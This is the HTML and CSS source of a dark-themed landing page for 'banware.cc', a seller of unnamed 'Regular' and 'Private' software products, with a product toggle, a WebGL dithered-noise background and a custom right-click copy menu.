
==== index.html @ 312fb473 "website" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="style.css">
<link rel="icon" type="image/png" href="assets/logo.png">
<title>banware.cc</title>
</head>

<body>

<div id="site">

<canvas id="bg"></canvas>

<main>

<nav>

<a href="index.html" class="logo">
  banware<span>.</span>
</a>

<div class="navlinks">
  <a href="terms.html">Terms</a>
  <a href="https://discord.gg/banware">Discord</a>
  <a href="https://banware.mysellauth.com/">Buy Now</a>
</div>

<a class="navbtn" href="index.html">
  Home
</a>

</nav>


<div class="hero">

<div class="hero-inner">

<div class="eyebrow">
  <i class="dot"></i>
  built different
</div>

<h1>
  banware,<br>
  <span>simply better.</span>
</h1>

<p>
  Tools built for people who want fast, clean and reliable
  software without all the unnecessary stuff.
</p>

<div class="actions">

<a class="primary" href="https://discord.gg/banware">
  Get started
</a>

<a class="secondary" href="https://banware.mysellauth.com">
  View products
</a>

</div>

</div>


<div class="product-selector" id="productSelector">

<div class="product-preview" id="productPreview">

<div class="product-card" id="productCard">

<img
  src="assets/regular.png"
  alt="Regular"
  id="productImage"
  draggable="false"
>

</div>

</div>

<div class="product-name" id="productName">
  Regular
</div>

<div class="product-toggle">

<button
  class="product-option active"
  data-product="regular"
  type="button"
>
  Regular
</button>

<button
  class="product-option"
  data-product="private"
  type="button"
>
  Private
</button>

</div>

</div>

</div>


<section>

<div class="cards">

<div class="card">

<small>
  01 / Fast
</small>

<h3>
  Built for speed
</h3>

<p>
  Lightweight tools designed to stay responsive
  when you need them most.
</p>

</div>


<div class="card">

<small>
  02 / Clean
</small>

<h3>
  No unnecessary stuff
</h3>

<p>
  A focused interface with only the controls
  and information that actually matter.
</p>

</div>


<div class="card">

<small>
  03 / Reliable
</small>

<h3>
  Made to just work
</h3>

<p>
  Simple products, predictable behavior and a
  setup that takes almost no time.
</p>

</div>

</div>

</section>


<footer>
  © 2026 banware. all rights reserved.
</footer>

</main>

</div>


<div class="image-modal" id="imageModal">

<button
  class="modal-close"
  id="modalClose"
>
  &times;
</button>

<img
  id="modalImage"
  src=""
  alt=""
>

</div>


<div id="context-menu">

<button onclick="history.back()">
  Back
</button>

<button onclick="history.forward()">
  Forward
</button>

<button onclick="location.reload()">
  Reload
</button>

<div class="context-divider"></div>

<button onclick="contextAction('copy')">
  Copy
</button>

<div class="context-divider"></div>

<div class="context-copyright">
  banware. © 2026
</div>

</div>


<div id="copy-notification">
  Copied!
</div>


<script>

/* Product toggle + tilt */

(function(){

  const preview =
    document.getElementById('productPreview');

  const card =
    document.getElementById('productCard');

  const image =
    document.getElementById('productImage');

  const name =
    document.getElementById('productName');

  const buttons =
    document.querySelectorAll('.product-option');


  const products = {

    regular:{
      name:'Regular',
      image:'assets/regular.png'
    },

    private:{
      name:'Private',
      image:'assets/private.png'
    }

  };


  let current = {
    rx:0,
    ry:0
  };


  let target = {
    rx:0,
    ry:0
  };


  let raf = null;


  const MAX_TILT = 14;
  const SNAP = .12;


  function lerp(a,b,t){
    return a + (b-a) * t;
  }


  function animateTilt(){

    current.rx =
      lerp(
        current.rx,
        target.rx,
        SNAP
      );


    current.ry =
      lerp(
        current.ry,
        target.ry,
        SNAP
      );


    card.style.transform =
      `rotateX(${current.rx}deg) rotateY(${current.ry}deg) scale3d(1.025,1.025,1.025)`;


    if(
      Math.abs(current.rx-target.rx) > .01 ||
      Math.abs(current.ry-target.ry) > .01
    ){

      raf =
        requestAnimationFrame(
          animateTilt
        );

    }else{

      raf = null;

    }

  }


  function resetTilt(){

    target.rx = 0;
    target.ry = 0;


    function snap(){

      current.rx =
        lerp(
          current.rx,
          0,
          .1
        );


      current.ry =
        lerp(
          current.ry,
          0,
          .1
        );


      card.style.transform =
        `rotateX(${current.rx}deg) rotateY(${current.ry}deg) scale3d(1,1,1)`;


      if(
        Math.abs(current.rx) > .05 ||
        Math.abs(current.ry) > .05
      ){

        requestAnimationFrame(snap);

      }else{

        card.style.transform = '';

      }

    }


    snap();

  }


  preview.addEventListener(
    'mousemove',
    e=>{

      const rect =
        card.getBoundingClientRect();


      const cx =
        rect.left +
        rect.width / 2;


      const cy =
        rect.top +
        rect.height / 2;


      const dx =
        (e.clientX-cx) /
        (rect.width/2);


      const dy =
        (e.clientY-cy) /
        (rect.height/2);


      target.ry =
        dx * MAX_TILT;


      target.rx =
        -dy * MAX_TILT;


      if(!raf){

        raf =
          requestAnimationFrame(
            animateTilt
          );

      }

    }
  );


  preview.addEventListener(
    'mouseleave',
    ()=>{

      if(raf){

        cancelAnimationFrame(raf);

        raf = null;

      }

      resetTilt();

    }
  );


  function setProduct(product){

    const data =
      products[product];


    if(!data)
      return;


    image.style.opacity = '0';


    setTimeout(()=>{

      image.src =
        data.image;

      image.alt =
        data.name;

      name.textContent =
        data.name;


      image.onload = ()=>{

        image.style.opacity = '.92';

      };

    },100);


    buttons.forEach(button=>{

      button.classList.toggle(
        'active',
        button.dataset.product === product
      );

    });

  }


  buttons.forEach(button=>{

    button.addEventListener(
      'click',
      ()=>{

        setProduct(
          button.dataset.product
        );

      }
    );

  });


  setProduct('regular');

})();

</script>


<script>

/* WebGL background */

const canvas =
  document.getElementById("bg");


const gl =
  canvas.getContext(
    "webgl2",
    {
      alpha:false,
      antialias:false,
      powerPreference:"low-power"
    }
  );


if(!gl)
  throw new Error(
    "WebGL2 not supported"
  );


const vs = `#version 300 es

in vec2 position;

void main(){
  gl_Position =
    vec4(position,0.0,1.0);
}
`;


const fs = `#version 300 es

precision highp float;

uniform vec2 resolution;
uniform float time;
uniform vec3 waveColor;
uniform vec2 mousePos;
uniform float mouseRadius;

out vec4 outColor;


vec4 mod289(vec4 x){
  return mod(
    x,
    289.0
  );
}


vec4 permute(vec4 x){
  return mod289(
    ((x*34.0)+1.0)*x
  );
}


vec4 taylorInvSqrt(vec4 r){
  return
    1.79284291400159 -
    0.85373472095314*r;
}


vec2 fade(vec2 t){
  return
    t*t*t*
    (t*(t*6.0-15.0)+10.0);
}


float cnoise(vec2 P){

  vec4 Pi =
    floor(P.xyxy) +
    vec4(0,0,1,1);

  vec4 Pf =
    fract(P.xyxy) -
    vec4(0,0,1,1);


  Pi =
    mod289(Pi);


  vec4 ix =
    Pi.xzxz;


  vec4 iy =
    Pi.yyww;


  vec4 fx =
    Pf.xzxz;


  vec4 fy =
    Pf.yyww;


  vec4 i =
    permute(
      permute(ix)+iy
    );


  vec4 gx =
    fract(i*(1.0/41.0))*2.0-1.0;


  vec4 gy =
    abs(gx)-0.5;


  vec4 tx =
    floor(gx+0.5);


  gx -= tx;


  vec2 g00 =
    vec2(gx.x,gy.x);


  vec2 g10 =
    vec2(gx.y,gy.y);


  vec2 g01 =
    vec2(gx.z,gy.z);


  vec2 g11 =
    vec2(gx.w,gy.w);


  vec4 norm =
    taylorInvSqrt(
      vec4(
        dot(g00,g00),
        dot(g01,g01),
        dot(g10,g10),
        dot(g11,g11)
      )
    );


  g00 *= norm.x;
  g01 *= norm.y;
  g10 *= norm.z;
  g11 *= norm.w;


  float n00 =
    dot(
      g00,
      vec2(fx.x,fy.x)
    );


  float n10 =
    dot(
      g10,
      vec2(fx.y,fy.y)
    );


  float n01 =
    dot(
      g01,
      vec2(fx.z,fy.z)
    );


  float n11 =
    dot(
      g11,
      vec2(fx.w,fy.w)
    );


  vec2 f =
    fade(Pf.xy);


  vec2 nx =
    mix(
      vec2(n00,n01),
      vec2(n10,n11),
      f.x
    );


  return
    2.3 *
    mix(
      nx.x,
      nx.y,
      f.y
    );

}


float fbm(vec2 p){

  float v = 0.0;
  float a = 1.0;
  float fr = 3.0;


  for(int i=0;i<4;i++){

    v +=
      a *
      abs(cnoise(p));


    p *= fr;
    a *= 0.3;

  }


  return v;

}


float pattern(vec2 p){

  vec2 p2 =
    p-time*0.05;


  return
    fbm(
      p+fbm(p2)
    );

}


float bayer8(vec2 p){

  int x =
    int(mod(p.x,8.0));


  int y =
    int(mod(p.y,8.0));


  float[64] m =
    float[64](
      0.,48.,12.,60.,3.,51.,15.,63.,
      32.,16.,44.,28.,35.,19.,47.,31.,
      8.,56.,4.,52.,11.,59.,7.,55.,
      40.,24.,36.,20.,43.,27.,39.,23.,
      2.,50.,14.,62.,1.,49.,13.,61.,
      34.,18.,46.,30.,33.,17.,45.,29.,
      10.,58.,6.,54.,9.,57.,5.,53.,
      42.,26.,38.,22.,41.,25.,37.,21.
    );


  return
    m[y*8+x];

}


void main(){

  vec2 uv =
    gl_FragCoord.xy /
    resolution.xy;


  uv -= 0.5;


  uv.x *=
    resolution.x /
    resolution.y;


  float f =
    pattern(uv);


  vec2 mouse =
    mousePos /
    resolution;


  mouse -= 0.5;


  mouse.x *=
    resolution.x /
    resolution.y;


  float dist =
    length(
      uv-mouse
    );


  float effect =
    1.0 -
    smoothstep(
      0.0,
      mouseRadius,
      dist
    );


  f -=
    0.5 *
    effect;


  vec3 col =
    mix(
      vec3(0.0),
      waveColor,
      f
    );


  vec2 pixel =
    floor(
      gl_FragCoord.xy/2.0
    );


  float threshold =
    bayer8(pixel)/64.0 -
    0.25;


  col +=
    threshold/3.0;


  col =
    clamp(
      col-0.2,
      0.0,
      1.0
    );


  col =
    floor(
      col*3.0+0.5
    )/3.0;


  outColor =
    vec4(col,1.0);

}
`;


function compile(type,src){

  const s =
    gl.createShader(type);


  gl.shaderSource(
    s,
    src
  );


  gl.compileShader(s);


  if(
    !gl.getShaderParameter(
      s,
      gl.COMPILE_STATUS
    )
  ){

    const e =
      gl.getShaderInfoLog(s);


    gl.deleteShader(s);


    throw new Error(e);

  }


  return s;

}


const prog =
  gl.createProgram();


gl.attachShader(
  prog,
  compile(
    gl.VERTEX_SHADER,
    vs
  )
);


gl.attachShader(
  prog,
  compile(
    gl.FRAGMENT_SHADER,
    fs
  )
);


gl.linkProgram(prog);


if(
  !gl.getProgramParameter(
    prog,
    gl.LINK_STATUS
  )
){

  throw new Error(
    gl.getProgramInfoLog(prog)
  );

}


gl.useProgram(prog);


const buf =
  gl.createBuffer();


gl.bindBuffer(
  gl.ARRAY_BUFFER,
  buf
);


gl.bufferData(
  gl.ARRAY_BUFFER,
  new Float32Array([
    -1,-1,
     1,-1,
    -1, 1,
    -1, 1,
     1,-1,
     1, 1
  ]),
  gl.STATIC_DRAW
);


const pos =
  gl.getAttribLocation(
    prog,
    "position"
  );


gl.enableVertexAttribArray(pos);


gl.vertexAttribPointer(
  pos,
  2,
  gl.FLOAT,
  false,
  0,
  0
);


const uRes =
  gl.getUniformLocation(
    prog,
    "resolution"
  );


const uTime =
  gl.getUniformLocation(
    prog,
    "time"
  );


const uWave =
  gl.getUniformLocation(
    prog,
    "waveColor"
  );


const uMouse =
  gl.getUniformLocation(
    prog,
    "mousePos"
  );


const uRad =
  gl.getUniformLocation(
    prog,
    "mouseRadius"
  );


let mx = 0;
let my = 0;


window.addEventListener(
  "pointermove",
  e=>{

    const dpr =
      Math.min(
        devicePixelRatio || 1,
        2
      );


    mx =
      e.clientX*dpr;


    my =
      (innerHeight-e.clientY)*dpr;

  }
);


function resize(){

  const dpr =
    Math.min(
      devicePixelRatio || 1,
      2
    );


  const w =
    Math.floor(
      innerWidth*dpr
    );


  const h =
    Math.floor(
      innerHeight*dpr
    );


  if(
    canvas.width !== w ||
    canvas.height !== h
  ){

    canvas.width = w;
    canvas.height = h;


    gl.viewport(
      0,
      0,
      w,
      h
    );

  }

}


function render(t){

  resize();


  gl.uniform2f(
    uRes,
    canvas.width,
    canvas.height
  );


  gl.uniform1f(
    uTime,
    t*.001
  );


  gl.uniform3f(
    uWave,
    .5,
    .5,
    .5
  );


  gl.uniform2f(
    uMouse,
    mx,
    my
  );


  gl.uniform1f(
    uRad,
    .25
  );


  gl.drawArrays(
    gl.TRIANGLES,
    0,
    6
  );


  requestAnimationFrame(
    render
  );

}


resize();


requestAnimationFrame(
  render
);

</script>


<script>

/* Context menu */

let copiedText = "";


document.addEventListener(
  "contextmenu",
  function(e){

    e.preventDefault();


    copiedText =
      window.getSelection().toString();


    const menu =
      document.getElementById(
        "context-menu"
      );


    menu.style.display =
      "block";


    let x =
      e.clientX;


    let y =
      e.clientY;


    const rect =
      menu.getBoundingClientRect();


    if(
      x+rect.width >
      window.innerWidth
    ){

      x =
        window.innerWidth -
        rect.width -
        10;

    }


    if(
      y+rect.height >
      window.innerHeight
    ){

      y =
        window.innerHeight -
        rect.height -
        10;

    }


    menu.style.left =
      x+"px";


    menu.style.top =
      y+"px";

  }
);


document.addEventListener(
  "click",
  function(e){

    const menu =
      document.getElementById(
        "context-menu"
      );


    if(
      !menu.contains(e.target)
    ){

      menu.style.display =
        "none";

    }

  }
);


async function contextAction(action){

  const menu =
    document.getElementById(
      "context-menu"
    );


  menu.style.display =
    "none";


  if(
    action === "copy"
  ){

    if(!copiedText)
      return;


    try{

      if(
        navigator.clipboard &&
        window.isSecureContext
      ){

        await navigator.clipboard.writeText(
          copiedText
        );

      }else{

        const textarea =
          document.createElement(
            "textarea"
          );


        textarea.value =
          copiedText;


        textarea.style.position =
          "fixed";


        textarea.style.left =
          "-9999px";


        document.body.appendChild(
          textarea
        );


        textarea.focus();
        textarea.select();


        document.execCommand(
          "copy"
        );


        textarea.remove();

      }


      const notification =
        document.getElementById(
          "copy-notification"
        );


      if(notification){

        notification.classList.add(
          "show"
        );


        clearTimeout(
          window.copyNotificationTimeout
        );


        window.copyNotificationTimeout =
          setTimeout(
            function(){

              notification.classList.remove(
                "show"
              );

            },
            1500
          );

      }

    }catch(error){

      console.error(
        "Copy failed:",
        error
      );

    }

  }

}

</script>

</body>
</html>
---- style.css ----
*{box-sizing:border-box;margin:0;padding:0}

#site{
  zoom:1.0;
}

html,body{
  width:100%;
  min-height:100%;
  font-family:Inter,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;
  background:#050505;
  color:#fff
}

body{overflow-x:hidden}

#copy-notification{
  position:fixed;
  left:50%;
  bottom:25px;
  transform:translate(-50%,20px);
  padding:11px 18px;
  background:rgba(15,15,15,.92);
  border:1px solid #292929;
  border-radius:999px;
  color:#fff;
  font-size:13px;
  font-weight:600;
  backdrop-filter:blur(18px);
  -webkit-backdrop-filter:blur(18px);
  box-shadow:0 10px 40px rgba(0,0,0,.45);
  opacity:0;
  visibility:hidden;
  pointer-events:none;
  z-index:100000;
  transition:opacity .2s ease,transform .2s ease,visibility .2s ease;
}

#copy-notification.show{
  opacity:1;
  visibility:visible;
  transform:translate(-50%,0);
}

#context-menu{
  position:fixed;
  display:none;
  min-width:180px;
  padding:6px;
  background:rgba(12,12,12,.88);
  border:1px solid #292929;
  border-radius:14px;
  backdrop-filter:blur(18px);
  -webkit-backdrop-filter:blur(18px);
  box-shadow:0 15px 50px rgba(0,0,0,.5);
  z-index:99999;
}

#context-menu button{
  width:100%;
  padding:10px 12px;
  border:0;
  border-radius:8px;
  background:transparent;
  color:#aaa;
  text-align:left;
  font:inherit;
  font-size:13px;
  cursor:pointer;
}

#context-menu button:hover{
  background:#1c1c1c;
  color:#fff;
}

.context-divider{
  height:1px;
  margin:5px 4px;
  background:#242424;
}

.context-copyright{
  padding:8px 12px;
  color:#555;
  font-size:11px;
}

#bg{
  position:fixed;
  inset:0;
  width:100%;
  height:100%;
  z-index:0;
  pointer-events:none
}

body:after{
  content:"";
  position:fixed;
  inset:0;
  pointer-events:none;
  z-index:1;
  background:
    radial-gradient(circle at 80% 10%,rgba(255,255,255,.055),transparent 30%),
    radial-gradient(circle at 10% 90%,rgba(255,255,255,.035),transparent 28%)
}

main{
  position:relative;
  z-index:2;
}

nav{
  position:fixed;
  top:20px;
  left:50%;
  transform:translateX(-50%);
  width:min(1180px,calc(100% - 40px));
  height:74.8px;
  display:flex;
  align-items:center;
  justify-content:space-between;
  padding:0 24.2px;
  z-index:1000;
  background:rgba(5,5,5,.65);
  backdrop-filter:blur(18px);
  -webkit-backdrop-filter:blur(18px);
  border:1px solid #222;
  border-radius:18px;
}

.logo{
  font-weight:800;
  letter-spacing:-.04em;
  font-size:22px;
  text-decoration:none;
  color:inherit
}

.logo span{opacity:.35}

.navlinks{
  display:flex;
  gap:30.8px
}

.navlinks a{
  color:#888;
  text-decoration:none;
  font-size:15.4px;
  transition:.2s
}

.navlinks a:hover{color:#fff}

.navbtn{
  border:1px solid #292929;
  background:#101010;
  color:#fff;
  border-radius:9.9px;
  padding:11px 16.5px;
  font-size:14.3px;
  text-decoration:none
}

.dot{
  width:6.6px;
  height:6.6px;
  border-radius:50%;
  background:#fff;
  box-shadow:0 0 15.4px #fff
}

/* ── Hero ── */

.hero{
  min-height:calc(100vh - 79.2px);
  max-width:1180px;
  margin:auto;
  padding:143px 30.8px 110px;
  display:flex;
  align-items:center;
  justify-content:space-between;
  position:relative
}

.hero-inner{
  max-width:650px
}

.eyebrow{
  display:inline-flex;
  align-items:center;
  gap:8.8px;
  border:1px solid #252525;
  background:rgba(12,12,12,.65);
  padding:7.7px 12.1px;
  border-radius:999px;
  color:#aaa;
  font-size:13.2px;
  margin-bottom:27.5px;
  backdrop-filter:blur(12px)
}

h1{
  font-size:clamp(60.5px,8.8vw,105.6px);
  line-height:.92;
  letter-spacing:-.075em;
  margin-bottom:30.8px
}

h1 span{
  background:linear-gradient(90deg,#f0eeee,#000);
  -webkit-background-clip:text;
  background-clip:text;
  -webkit-text-fill-color:transparent
}

.hero p{
  max-width:590px;
  color:#999;
  font-size:18.7px;
  line-height:1.7;
  margin-bottom:37.4px
}

.actions{
  display:flex;
  gap:13.2px
}

.primary,.secondary{
  padding:14.3px 20.9px;
  border-radius:11px;
  text-decoration:none;
  font-size:15.4px
}

.primary{
  background:#fff;
  color:#050505;
  font-weight:650
}

.secondary{
  border:1px solid #292929;
  background:rgba(10,10,10,.6);
  color:#ddd;
  backdrop-filter:blur(12px)
}

/* ── Sections / Cards ── */

section{
  max-width:1180px;
  margin:auto;
  padding:44px 30.8px 132px
}

.cards{
  display:grid;
  grid-template-columns:repeat(3,1fr);
  gap:15.4px
}

.card{
  padding:27.5px;
  border:1px solid #202020;
  background:rgba(9,9,9,.58);
  border-radius:16.5px;
  backdrop-filter:blur(16px)
}

.card small{
  color:#666;
  font-size:12.1px;
  text-transform:uppercase;
  letter-spacing:.12em
}

.card h3{
  margin:15.4px 0 9.9px;
  font-size:20.9px
}

.card p{
  color:#777;
  font-size:14.3px;
  line-height:1.6
}

/* ── Product selector ── */

.product-selector{
  width:506px;
  display:flex;
  flex-direction:column;
  align-items:center;
  gap:16.5px;
  flex-shrink:0
}

.product-preview{
  width:484px;
  height:323.4px;
  perspective:1000px;
  cursor:pointer
}

.product-card{
  width:100%;
  height:100%;
  border-radius:24.2px;
  border:1px solid rgba(255,255,255,.3);
  background:rgba(10,10,10,.72);
  backdrop-filter:blur(24px);
  overflow:hidden;
  position:relative;
  transition:
    transform .08s ease-out,
    border-color .22s ease,
    box-shadow .22s ease;
  transform-style:preserve-3d;
  will-change:transform;
  box-shadow:
    0 0 0 1px rgba(255,255,255,.1),
    0 13.2px 55px rgba(0,0,0,.75),
    inset 0 0 0 .5px rgba(255,255,255,.06)
}

.product-card img{
  width:100%;
  height:100%;
  object-fit:contain;
  display:block;
  border-radius:23.1px;
  opacity:.92;
  transition:opacity .2s
}

.product-card:after{
  content:"";
  position:absolute;
  inset:0;
  border-radius:23.1px;
  background:linear-gradient(
    135deg,
    rgba(255,255,255,.08) 0%,
    transparent 60%
  );
  pointer-events:none
}

.product-name{
  font-size:12.1px;
  letter-spacing:.12em;
  text-transform:uppercase;
  color:#666;
  margin-top:2.2px
}

/* ── Product toggle ── */

.product-toggle{
  display:flex;
  align-items:center;
  padding:4.4px;
  gap:3.3px;
  border:1px solid #252525;
  background:rgba(10,10,10,.75);
  border-radius:13.2px;
  backdrop-filter:blur(18px)
}

.product-option{
  min-width:132px;
  padding:12.1px 19.8px;
  border:0;
  border-radius:8.8px;
  background:transparent;
  color:#555;
  font-family:inherit;
  font-size:14.3px;
  font-weight:600;
  cursor:pointer;
  transition:
    background .2s ease,
    color .2s ease,
    box-shadow .2s ease
}

.product-option:hover{
  color:#aaa
}

.product-option.active{
  background:#fff;
  color:#050505;
  box-shadow:0 3.3px 16.5px rgba(0,0,0,.35)
}

/* ── Terms ── */

.terms-wrap{
  max-width:1180px;
  margin:0 auto;
  padding:143px 30.8px 154px
}

.terms-inner{
  max-width:740px
}

.terms-eyebrow{
  display:inline-flex;
  align-items:center;
  gap:8.8px;
  border:1px solid #252525;
  background:rgba(12,12,12,.65);
  padding:7.7px 12.1px;
  border-radius:999px;
  color:#aaa;
  font-size:13.2px;
  margin-bottom:30.8px;
  backdrop-filter:blur(12px)
}

.terms-inner h1{
  font-size:clamp(37.4px,5.5vw,57.2px);
  letter-spacing:-.05em;
  line-height:1.05;
  margin-bottom:13.2px;
  color:#fff
}

.terms-inner h1 span{
  background:none;
  -webkit-background-clip:initial;
  background-clip:initial;
  -webkit-text-fill-color:#fff;
  color:#fff
}

.terms-meta{
  font-size:14.3px;
  color:#777;
  margin-bottom:66px
}

.terms-section{
  margin-bottom:57.2px
}

.terms-section h2{
  font-size:16.5px;
  font-weight:700;
  letter-spacing:-.02em;
  color:#fff;
  margin-bottom:15.4px;
  padding-bottom:13.2px;
  border-bottom:1px solid #1c1c1c
}

.terms-section p,
.terms-section li{
  font-size:15.4px;
  line-height:1.8;
  color:#aaa
}

.terms-section ul{
  list-style:none;
  display:flex;
  flex-direction:column;
  gap:11px
}

.terms-section li{
  padding-left:17.6px;
  position:relative
}

.terms-section li:before{
  content:"—";
  position:absolute;
  left:0;
  color:#555
}

.terms-section p + p{
  margin-top:13.2px
}

.highlight{
  color:#ddd
}

.terms-callout{
  border:1px solid #222;
  background:rgba(12,12,12,.7);
  border-radius:13.2px;
  padding:19.8px 24.2px;
  backdrop-filter:blur(14px);
  font-size:14.3px;
  color:#aaa;
  line-height:1.7
}

.terms-callout strong{
  color:#fff;
  font-weight:600
}

/* ── Footer ── */

footer{
  max-width:1180px;
  margin:auto;
  padding:27.5px 30.8px 49.5px;
  color:#555;
  font-size:13.2px;
  border-top:1px solid #181818
}

/* ── Image modal ── */

.image-modal{
  position:fixed;
  inset:0;
  z-index:9999;
  background:rgba(0,0,0,.88);
  backdrop-filter:blur(8px);
  display:flex;
  align-items:center;
  justify-content:center;
  padding:44px;
  opacity:0;
  visibility:hidden;
  pointer-events:none;
  transition:opacity .2s ease,visibility .2s ease
}

.image-modal.active{
  opacity:1;
  visibility:visible;
  pointer-events:auto
}

.image-modal img{
  max-width:95vw;
  max-height:92vh;
  width:auto;
  height:auto;
  object-fit:contain;
  border-radius:13.2px;
  box-shadow:0 22px 88px rgba(0,0,0,.6);
  transform:scale(.96);
  transition:transform .2s ease
}

.image-modal.active img{
  transform:scale(1)
}

.modal-close{
  position:absolute;
  top:22px;
  right:27.5px;
  width:46.2px;
  height:46.2px;
  border:0;
  border-radius:50%;
  background:rgba(255,255,255,.1);
  color:#fff;
  font-size:30.8px;
  line-height:46.2px;
  cursor:pointer;
  transition:.15s ease
}

.modal-close:hover{
  background:rgba(255,255,255,.18)
}

/* ── Responsive ── */

@media(max-width:1100px){
  .hero{
    gap:55px
  }

  .product-selector{
    width:429px
  }

  .product-preview{
    width:407px;
    height:271.7px
  }
}

@media(max-width:900px){
  .hero{
    flex-direction:column;
    align-items:flex-start;
    justify-content:center;
    gap:55px
  }

  .hero-inner{
    max-width:100%
  }

  .product-selector{
    width:100%;
    align-items:flex-start
  }

  .product-preview{
    width:min(100%,572px);
    height:auto;
    aspect-ratio:3/2
  }
}

@media(max-width:700px){
  .navlinks{
    display:none
  }

  .hero{
    padding-top:88px
  }

  .terms-wrap{
    padding-top:88px
  }

  .cards{
    grid-template-columns:1fr
  }

  .product-selector{
    align-items:center
  }

  .product-preview{
    width:100%
  }

  .product-toggle{
    width:100%
  }

  .product-option{
    width:50%
  }
}
